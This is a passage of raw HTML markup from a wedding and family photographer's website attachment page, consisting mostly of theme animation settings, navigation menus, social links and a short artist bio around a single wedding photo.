          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;500&quot; height=&quot;450&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31-500x450.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31-500x450.jpg 500w, https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31-600x541.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31.jpg 750w&quot; sizes=&quot;(max-width: 500px) 100vw, 500px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697eb95c002be"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697eb95c002d8"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697eb95c002cd"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="697eb95c002e6"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-5784" class="fgt__main__content post-5784 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31.jpg'><img decoding="async" width="500" height="450" src="https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31-500x450.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31-500x450.jpg 500w, https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31-600x541.jpg 600w, https://carolinetran.net/wp-content/uploads/2013/01/los-angeles-wedding-photo-31.jpg 750w" sizes="(max-width: 500px) 100vw, 500px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c01ff5"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c0201b"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="697eb95c0200a"
      >
        
